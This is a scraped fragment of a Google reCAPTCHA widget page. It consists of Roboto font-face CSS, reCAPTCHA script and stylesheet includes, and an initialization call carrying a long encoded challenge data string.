  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="cKhe1ENgX8ghqHwyIqKGfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="cKhe1ENgX8ghqHwyIqKGfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cKhe1ENgX8ghqHwyIqKGfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDsiQpw7ZEw6jDnMK1HsOqSRcww7fCsGlVw6/DuMO0wqHCmnklXDfCkMKgw7FgEHhzP8KRGiR9w5h/wqcNQ13DnsO9HcO3wq5Zw7VUwoc7w4lEwrQpw7fCs2zCqHsuO8O0GxcHTcOSJcOqNRHCgTgfMGNjOxo7AcKwwo1kw68uwoHDksOYIcK7KMOQw77CmcOJenDDkMKPw4DDoB4qwrtCw7/Cu8KPCMKwAMOXGxZqwpBUS8OpKVsHwrzDvAzDqlZWwp5+PBjDvsKHNVVLHBPDu8OIwocrDMKIw4/[base64]/[base64]/DslEDwrrDssOzY8Oxw5vCgUfDmcOow7XDsMKQHMOwwrXDsSRhw7RiDsK9w5fDiURGfX3DowVTw7/Co8KMYsOlw7DDp8KOGMKaw4BvXMOPRMKkMcKNPnIwwqRnwq9uwq5CwofDllZcwqhBQ0rCmlw3wqrDhMOEKBIBb0VNRzLDgcOEwq3DshBmw7cwKRRtEkVswq0tbHY2MUwLFF/CgTBdw7nDkT7CucK7w7TCmGJrBlsmwoDDjHvCusO7w5dTw6JNw4rDgcKUwpMcbBzCl8Kfwow7wpRRwrTCrcKWw6TDrnFHST5uw7xXFW4xeBfDu8K+wrhmVWdEV1cvwp3CklDDp1rDiC7CqB/[base64]/DgmM/[base64]/UcKKwoo/[base64]/[base64]/[base64]/ChWsvw6HCm3XDsMOTd8K7PynCg8O3wojDvMK0woknw6/ChMOkwq/[base64]/Cr8KqdRPClMO7GFAML8Opw4JIZQFED3LCvcO7aHYmFD/CkVU+w7XCuyt+wonCvTDDqgp9w6HCo8OVdj/[base64]/VsOWaQNBwpfDj8OFw4cfw6IiwrwywqjDo8KiR8O5NMOTwoZ1wpjCi3nCm8OvTmd2E8OXFMK6c1ZaSGvDnMOKRMK6w5kuJsK8wo1LwrNpwopSS8KKw7XCusOWwqQvG8KQbsOYPhXCh8KBwqnDmsKWwp3CgWoHKMKGwqDDpl1owpHDkcOLKsK9w7/DgcOXFXhvwofDkg0DwoHCpsKIVk8TecOzQBLDg8O+wq7CjyNeMsOJP3jDvcOgUVh/HcOwWWgQw6fCnUgnw6BBEnbDvcKqwqDDm8O5w4bCo8K+asO5w4LDq8KwRMO9wqLCsMKIw6rDv3pIOMOGwoXDvMOKw599AjIbSMO/[base64]/woFNwpDCvTVgw5jDuz9/f3MGCALCisKKw4p9wrrCtsOIw715w7fCskkjw4AVT8KnZ8KuaMKMwrXCs8KnFQbCqWYSwrobwrsMw5w0w5tTE8OrwofClTYCAcO2HUDDgsOTD1/DsBhuR0/CrXDDi1fDmMKmwq5awottNgrDlDs3wqXCgcKTwr9oYsKyXh7DpA3DhsO+w4UuccOPw6JAacOvwqzCnMOww6PDo8KTwpBcw5Z1B8OQwpNSwovCjT0YFMOWw6rDinFTwp/CvMOxFCNvw7lawp7CvcKnwpQVOcKywroFwoTDgsORCcOBL8Oxw5AKXhfCvsKyw7M6PlHDq13CqTs2w77CrwwQw5PCgMKpE8KnERs5wqLDpcKhDxLDvsKsA1TDiEfDgCzDsD8KdMOTB8K9eMOAw69Dw40KwrDDo8KJwqnCsxrDksOywp41w5/[base64]/[base64]/XMOcw7sHKlRnwohsVcK5woZOw700w4vCg31ABcOkwoIow4w8w73ChMKzworChMOaSsKCViEKwrBrZ8O7w7/DsCDCrMKHwqbCi8KBFg/DmBbCicK4ZMOieF4ZFB8fw67Dh8KKw5gDw5Z0w4ZRw51pCnJ0Nksbwp/[base64]/DsmPDkSlNIcOueEvCkjLCuMOtaMO/wqPDnngDJcODKcKKwokIwr3DmnjDvCs3w4rDp8K9DcOuGMOewotUw4xvXMOgNRAEw4A/Cj7DhsKJw7xYGcOWwpDDnh1jLMOxwqjCpMOFw73CmkEdUMKaCsKHwqtgAk4Rw5UewrnDicKzwrEYT3/CkAfDlsObw5J7wq9HwprCryFmC8OYSi5Fwp/[base64]/wr56wqUtCjHCkMKIw6E+LHrCmgzDliVHMcKsw6jDpSwcw6HCl8O4Z0YRw7jDr8KmV3/Dv2cPw7cDc8KmSMOAw4rDlAfCrMKkwobCj8OiwpktSMKTwqDCuiFrw6XDlcO3VBHCsS4PHyTCqH7DtsOvw7RqDzfDiWrDr8KdwrQHwpzDtFbDiTgPwpbDuSvCh8OBN2QKIHjCpSfDkcOSwqnCjcKQMCvCiV3CmcOgU8K/wprCrzxPw6crFMKwUgh0ScOAw5h+wq/[base64]/XAjCicKHwqfDqxwVfsOsQsOLw6LDocKMHcOqw61+OcKLwplmwotxwqTDv8KFDsKsw4rDo8O1N8OVw7HDjMOPw5zDkmvDmzQgw51FK8KdwrnCu8KSRsO6w63CuMKhfBZjw6rDiMOPVMKhYsKmw68oY8OjR8Kbwoh4LsKoUhQCwr3CtMOJVwFuNsOwwq/DhAgNZwzCu8KIKcOMHiwuYVbCksO1KSEdaEdvV8KkVkDCn8OqdMKjIcKAwp/CicOaeR7CilF2w4vDvcKgwpPCp8OeGDvCqATCjMOdw5gxMx3CisOwwqnCsMK/GsORw6hlPyPCuHlfUhPDpcOiTDnDpFvCjx9WwqcoQjbCjVMnw7jDrBYgwoDDjsO/w5bCqCzDnsKDw6dbwpvDiMORwp06wohiwpPDgS7CtcOsE2Q9XMKoOC0fQMOSwqnCncODw4/CpMK4w4TDncKEUXnCpsOewojDvMKvLEw3w4NjNgZWYcOBKcOYGcKvwrFQw55lACMzw4HDnQ9mwow0wrXCsxEdwrXCnsOAwo/CnQ15Wgl6VwDCm8OLAhsbwqdyVcOBw7BGT8ORA8Kxw4bDgQzDiMOlw47CrTNXwoXDlgfCjMOnUsKpw5/[base64]/DgMO1c3PDgFzCjlfDhEQSwrXCnxF5bMKCw7g5esOgTHwvKA4REcK4wq7CmcKdw5zCvsOzX8ObKj4kH8KFO1AfwpbCncKOw63DgcKkw4FDw5ccMcObwrjCjVrDkCNTw49+w54SwpXCpXxdP2hgw51+w67Dt8KmTWYEbcOew6EYBnJzw7Rkw4coMU80wqrCg0rDpWo/VMKERRzCr8K/Fnt5LGHDi8OOwrjCiwRXcsOsw4vDtCZMBQrDvhTDiCwjw45UccKZw4/[base64]/bWDDqQzCv8KCexHCrMOewqjCuBMaUMO6Y8Oiw64rJ8Opw57Cqysdw6vCtMOuHjXDlBLCmcOUwpbCjDrCkhZ+ccKpaybDgSTDqcOSw5dePsK2MhdlGsOhw6DCiQ7DmMKSG8OSw5TDs8KCwo0WXTDCnUHDvz9Bw5lVwq/Dq8Kdw6DCucKTw7vDqx18YMKUYA4EXkDDq1wCwp7Dt3/Cr0rCm8OSwoFAw6E+EsK2esOsQsKDw6tJYg/DnMKEwpdRWsOYdRnCksKUwoTDocKsfR7CpDYuT8K4w7vCu0XCoTbCpmPCs8OHG8OHw450DMOfcBA2G8Olw5PDj8KiwrZpS3/[base64]/wpHDucKKwqJowovDtAhxwrsyBDBxa8KZw4PDoSTCpCbCoSxhw6nCrMOKD1vDvwFAc3/CmmTClWgCwqtAw4PDr8KLw6bCt33DhMKOw77ClsOGw5wIEcOcGMOkMgNrOl4YQcK3w6lhwoIsw59Qwr8UwrR9wq8ww7/[base64]/[base64]/Cv8KwGFNhwrhrwqspwpDDoGRkeWs/QMOQw41EOR/[base64]/DhxlYVXwEW8Kkwq/ChVRFw7zDpMO5w7DClFtVGWsyw77DgmTDmX0PHwQFYsKcwoBeXsK3w6XDlis+M8OUwrnDqcO/MMOJF8KUw5tMOMKxMzQZFcOcw6PCicOWwrR5w5hMci/DpXvDqcKgw47CsMOdAxwiTDoCE3vDhEfCkG/DowlYw5XCi2nCoSDCmcK/w4Y6wrYFNEdpb8OVw7/DoxEVwqvCjDZZwozCkWYrw7skw7Rfw7lZwrzCjsKQPMOOw45cdyo8w6jDqH/DvMKTZFlpwrPCliw3E8KtLAQuOhEaKcO9wp3Cv8KOfcKBworDiATDuhvCrAYIw5TClwzDpALDq8O+T1thwo3Dmh/[base64]/CgsKzJnfDph7CsljDmcOWWsOZwoxJw6VewrJVw7sBw4k/w6LDosKhTcO/w47Cn8OlZcOpQsK5bcOFAMObwpHDlGkIwrBtwpUww5/CkWPCumXDhjnDoELChRnCog1bZBkFw4fCux3DucOwUjw0cxrDt8OiHzjDrwHDizXCsMKVw4zCqsKsLmbClgIqwrAMw7NBwqp7w7xIW8KsVkdrC1HCpcKjwrQjw5kvD8OCwqtdw6DDkXTCm8OzRsKtw7rCg8KeAsK7w5DCksO4QsOKSsKJw5bDuMOrwps/w4QQwq/CpWocwqvCqzLDgsKXwrhuw6PCjsOmeVHCjMKyMknDmyjCgMKYEAXCtsOBw63DtFQKwr5Tw694K8OyFkpyYG80w7l9wrHDlDggU8OtHMKOecOXw5XCvsKHQFjDm8Oyc8KhRMKswp1BwrhAwr7DrMKmw4FZw5nCmcK1w6Etw4XCsW/CviELwr41wpMEwrvDpwJhb8Kdw5/Dj8OuZHYDU8KMw7N/woDCiWZnwpfDm8Ovw6XCt8K2woXDu8KFPcKNwplvwpMLwphYw4DCgDcbw4zCpwzDiU/DpjdyaMOew45Mw54LLcORwoHDu8OffyjCuQcAbwXClMO5NMKgwpbDuzfCpVxNUMKPw7ttw7B/[base64]/DikzCnsKvwrLCksKFwpbDin3DmsOxdA/DtMKbwrjCs8K2w6zCo8KoMxXCuS3ClsOCw6jDjMOOScKow43DhmkUPkIpWcOmU2B/[base64]/DqMKiOAxHXsOCwrs1HCNvKMKvwp3DgSbDjMK2e8OdZ8KCN8O4w5EtfC88WQIXeANlwoXDsl1pLixTw65Ew5gDwoTDt2NHQhAULHnCs8Ofw55+eWgfFsKIwr/CvSTDncKmV07CvhkFTgNbw7/[base64]/UiA8GB9Sw4LDsyUgPBANK8KVw4wYwr/CkMKQZsO+w6JNO8KuFsKJVFp8w4nDhArDnMKNwrPCrlLDjH7DhDA1Zh8LR1YqW8KSwpdwwp16dTopw5jDuydNw5HCj39PwqAePlTCqWgIw4vCq8Kmw78GPz3Ckn/DscKZSMKawozDvEgHEsKAwqfDosKXJUYfwrPCl8KNRcODwqDCinnDpHFnUMK2w6rCj8OkOsKmw4J3w4cWIU3ChMKSIiROLDPCjXrDtMOUw4/CqcOgwrnCgMOIc8OGwqPDkgrCngbDu2E0wpLDg8KbX8KlVsKYMlMjwoJqwpoGemLDpz15wpvDlyXCnB1GwpjCk0HDrFB5wr3Cv2cxwq8Zw47DrzjCihYJw4bCsFhlM1pTf0/DkCQrD8OGc1vCusK/[base64]/SsKaw6fDp8Otw4spAjg9wolTbmbDrgXDisOYwovCrcKAc8KHFxfCnlcLwpoDw4RjwoHCkRjDqcO5bxzDjG7DhMKWwpLDihnDikXChsOQwodiKijClkIqwrpmw5Vnwp9ge8OPAy1lw7rCpMKgw63CtwTCphXCuiPCrV7CvARTcsOkJ31nCcKDwpjDjwEnw4/CpQrDp8KncsKjM3XDmcKwwqbCl3jDlhQOwonCjB8taVRTwo19PsOXGsKSw4bCkj3Cg0fCk8K1dMKmCSJ8UwAqw63DoMKXw4LCmF9eaSHDuTw8J8OpdhV1RBXDq1nDkjwiwrc8woYBPcKuwp5Jw48fwpRwTsKaD1E8RT/Cv3PDsS0dR30hXT/CuMKtwpMaw5/Dq8OBw5tpwozCq8KWNTJzwqLCpznChnJtUcOIfcKRwqnCh8KNwq7Cg8OcUFzCmcOiYG/[base64]/Ct19ewpsdah4ywp7DhmPDssObwpXDqcKNDAFPwqfDncOFwobDuEjCny5HwpVFSsOjMMOJwobCiMKYwpTDkVXDvsOGVsKjK8Kiw7HDnyFmS0Zdd8KjXMKhBcKEwonCjMKOw48tw4ZMw5fClBUnwqjClmPDqSrCgWbClkUmw4XDrMKnE8K9w55ARxk/wpvCqsO2A3bChSppwpIcw6VdMcKfZmoET8KSFnvDkko/[base64]/DpVMTLcOMwoR9w6LDs0Nywp7DphrCusOYwqUcwpPChgHDl2E8w5N8bcKFw4jCo3XCj8KqwojDv8O2w6UzNMKdwpJ7PsOmDMKXasOXwoHDkws5w4paThwzCWVkVmzDu8OiKV3DqcOcXMOFw4TDnTTDuMK9VwEHX8K7WX82XcOeMTTDjglZM8K/wo3ChMK1MU/[base64]/ChTTCuwgKfMKRwpNcJj3CnsOawr/CiwrCrMOSw6/DvRxxMSXDmQTDlMKQwr1ow5bCjnBrw63Dkkglw5/Cn0QsAMKZRcKkf8OCwpJUw7zDj8ORMVvDlhbDlxXCoELDsGLDpk3CkzLCn8OxNsK3PsKkPsKBZ1nClVp6wr7Cmk8vNlwXPQPDjmvDsh/[base64]/DscOEN8KnW8K5w6Efw6jDkS19wrDCiygtw4XDhS4hWBXCi1HCpcKLwrHDo8O/w7BoKQJmw4fCmcK7asK1w5kawrjCqMKyw6rDvsKoEcKjw5zDiUEjw5BbVgU+wrlxccOrAmRpw7ZowqXCtF9iw5/Ch8KURCQoel/DjxPCvMO7w6zCvMKbwpNwBRhswo3DoR7CncKUdzt/[base64]/DiMKew7h+HikywrgPw641cinCosOyw7Ysw6RYMwnDqMKgUcKQV1gBwoB9OUHCvMOdwpzDrMOjSnbCgjnCh8KvScKPMsO1w4rCtsKTHmdTwr/Cp8OJNsK2NA7Di1rCl8OQw6QEBWzDhwfCrsOrw53Dn1ESU8ONw4Ibw6gqwpUUSRpOfBsWw5vDsjwLEcK4wqhzw5hEwrLDqcKsw6/ChksxwqorwpITb2xFw7pXwp4gw7/Drh8LwqbCs8OGw50jRsOhZcKxwrwuw4HDkUHDsMKSwqHDr8KJwoVWesOgwrwrSMO2wpDDnsKywqpLTMKtwo1ww77CrQPCmMOCwqVfQcO9JWtkwpnCiMK/LMK7bVVMIcO2w7xqIsKnVMOWwrQvNRpLRsO3NMOKwpZDD8KqTMOlw7x+w6PDsizDtcOtw7LCh1/[base64]/wp/DpcKNd2/DkHVUWz7DinPCtAFweXkGwqk9w63CiMKFwrkiTsOtC0h9HMOTFcK1dsO+woRhwo5hScOEInVuwpjCn8KdwpHDoRNteHnCiT5GJsKLQmzCjFXDnWTCvMKuVcKCw5fCn8O7GcOnaB/ClsKVwrx/w7VLbcOBwrzCuzPDs8KcM1J1wqNCwrjCkQ3CrXvChxlcwo0VF0zChsOzwpvCt8KJC8Odw6XCmizDumFASTjDvR0ENhlNwp/[base64]/[base64]/[base64]/[base64]/[base64]/CkHXDs2swCcKITxhNJMOTN8K/[base64]/DlVnCn8OSEMOJecODw6LDoMKOYysERlDCkwQAEcO/[base64]/CnsOvK8KFKsORP8KmwpHCq8KIw6N7Pz92w4HDjMOxw6zDncKHw7YpbsKyccOaw61awozDnnXCv8KWwpnChlHDr1J/NAnDq8Khw7UOw4rDmhzCj8OZYsK/FMKhw6DDocOIw7ZAwrbDoBzCt8Kzw4PCrm/CvsOnMMOpK8OsbibDtMKBbcK0K2BVw6lmw5HDml/DtcO3w6h2wpAjc1Z2w4/[base64]/[base64]/CiMOGHxAiesOew7jDnFg+eMKTw4rCiV7DnsOkw7ViVCoYwp/DuX3Dr8OUw7o4w5fDiMKewrbCk2NYXDXCh8KdKMOZwoDDt8O9w7hrw4jDr8OtFHjDjsOwcDzCisOLbCTCrxrCmMOlfzfCgSbDgsKXw4taP8OvHsK+LsKuIzLDl8O8csONNMOGRsK/wrDDq8KjeRV3wpnCqMOKEnvCmcOFHsKGfcO2wrM6wo5ic8K/w6zDq8OtRcO6HTfCrUzCtsOywrMpwo9Fw7dYw4/Cq3vDsmvCmGTCqhvDqsOoeMO2wo3Cq8OuwobDusORw7fDk1MvNMOnd2rDqwAowobClkh/w4BPHXzCuBPCo1TCpsO6e8OFKMOPXcO0cjddAXgEwrV+IMKew6bCp1kPw7gDw5bChcK1TMKjw7Rvw6HDtTPCkBE3KSLDnFPCsDwkwrNGw41TRkPCr8O8w77CosK/w6Urw7DDlcO+w6FIwrc9UcOQCMOgMcKJb8OqwqfCiMOXw5TDlcK9c10wMjd1wprDhsKuEHLCpVNjLsOEC8Kkw7TCqcKIQcOmdMOpw5XDjMOEwr3CjMOufggMw75Mwq5APcOSNMK/QMOYw4obPMKRWhTCulvDocO/wrowfgPCvwDDssOFPcOMdcKnCMOIw54HIsKAYS0jZCjDsVTCgsKAw6ogA1bDmjBmVSo6fh0FHcOCw7rCq8O9TMOnY3IfKVfCtcONY8OfOMKiwohfB8OEwqlhE8KvwpkzEVsOOHAydXgYU8O+MV/Ch0/[base64]/w4Yjwo/Dj8KVw6gfw7cVw4DClw7DksK6UH7CgHDDr1k1w4rDjcOAwr9iR8Kow7/ChFE6w5zCgcKTwoMvw7/CtXlJFsORWwDDv8KVNsO/w6whwoAZTmLDh8KmDjvCi09EwqAWZ8O5wqnDoQXCtMKvwpBuwqbCrAMwwpp6w7rDsUjCnWzDjcK3w7LCvibDq8KrwqLCgsODwo45w4rDqhRUDGdgwpxlQ8KIY8K/FcOpwrBkbi7DoVvDjwrDv8KlO1zCr8KYwqnCqBs0w4jCncONPAnCtHhkQ8KvIi/Dp00KO35bDMOLChgiQBHClE/CtEbCosK+w5vDucKlf8OcBijDisKDSBVPNsK7w4UoRhjDtnFEJ8KUw4LCpcOeSMOXwobClFzDtMK0w6YRwoHDlhnDl8Kzw6hIwrUTwq/DoMKwWcKsw7N8woHDvnvDgjtWw6DDswPClinDgcKPUcOIMcO7OGE5wrhcw504w4vDoQFaNikawrQ6JsKTfVA+wr3DokUzHC/CgsOPbcO0w4pew7fCicOLLMO2w6bDiMK5UyTDmMKKasOKw7jDq3JIw40Fw5DDtsKobVUOw5jCuTUVw77Dqm/CmX4Nfm3CvMKiw57CqDtxw47DhcKLDH5Hw5TDhwcHwpXCvX8ow7/Cn8KOScK4wpF1wooLV8OZYw7CqcKxHMOBXg/Cok5QMzRuDFHDhVBrHHfDi8OIDVEdw6VCwrkTMF8qQcOwwrTCvG/CusO8bgfCpsKoL0YIwr5gwoVHWMKebMO5wpI/wovCsMOgw5kawqlKwqw9HCLDrEHCkMKiDHRaw7XChjPCm8K/wrITLcOOw5LCl04qY8KBMlnCscO6TMOQw6d7w5x9w4NUw6kyPcOTZwoPwqVAw4XCt8OfaCsvwofCnEkdJMKRw6XCjsO7w5Y1T3HCpsO0VsK8NzzDk27Dux/[base64]/DgcKyHMKVN8KbHcOAw5LDrMKCwo10wr1Tw7fDq0/CiQVTJhR+woALwoDDiSp5UDwcfQlfwoYyXHtVPcO5wozCsiDCngw9F8O+w491w5oEwoTDlcOqwohOG2nDpMKzMFjCj2QgwoZewqjCqcKNVcKKw4Vxwo/[base64]/WcOgwrl2S8O5w6vCpsKAWjvCh8KJwoQMw43ChcO/aCQZEMO6wqHCusKmwpIWFE9rOjZ2wo/CmMKqwqDDsMK/ZcOjJ8Omw4TDgsOneHJbwqFEw7hoDEpUw6DCgyPCnRBuRsO/w4YXMn8CwoPCk8KFMGDDsU0qcS5GTsOuacKAwrjDkMK3w6sHVcO9wqrDi8KZwogZAX8CXcKew4ppWcKMBTzCuV7CsUAdcMOcw4DDuw0SbUZbwq/DghpTw63Dqm1uTX9HccOrBigGw4nCq1nCncKqasKmw57DgkJ9wqVvVFwBaQLCg8OMw5EJwrDDqsOOE1tUSMKrbxrDlUzCqsKRMUxeS2bCr8KheEFXVmY8wrk6wqTDpAHDi8KAHsO1ZlbDlMOiCzDDl8KgOx0/w7XCvFzDksOlw6HDnsKwwqJkw7LDr8O/YATDp3rDu045wrkewrDCmRtOw4bDgB/CpRxKw6bCjj0FE8ODw5DCjQ7ChDgGwpouw43CqMK6w7JEV1cqOMKRIMKkKsKWwpNGw6bDlMKfw44HSC8/[base64]/DqsKUw5HDv8KdcDTClz/DisO3wrkiworDscO8wqhkw5weNFPDngPCul/[base64]/wrsZXcOOw58kwp7CgcKeMMKhw4xowrVMeMKEY8OBw5oRB8KyDsOswpFtwpMnCyxueFIldcKIwrvDtizDr14yDGnDn8K6wo7DoMOBwpvDscKsAwYJw44bB8OyBG3Cm8KEwoVqw7rCv8O7LMKUwpPCjF4lwrzCpMO/w586IFZywqLDmcKQQQhbE2LDvcOcwrDDsktMEcKOw6zCusOqwqfDtsK3CwPCqH/DoMOjT8Orw65YLGkgVUbDrW5vwpnDrVhGfMOzwrbCj8O9UAU7w7E/[base64]/[base64]/DmcK1W